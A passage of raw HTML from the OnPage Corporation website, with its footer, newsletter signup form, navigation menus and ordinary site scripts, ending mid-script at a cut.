    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#7b081a171e083b14150b1a1c1e1814090b55181416"><span class="__cf_email__" data-cfemail="1665777a736556797866777173757964663875797b">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/how-to-avoid-alert-overload-from-edr-solutions/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
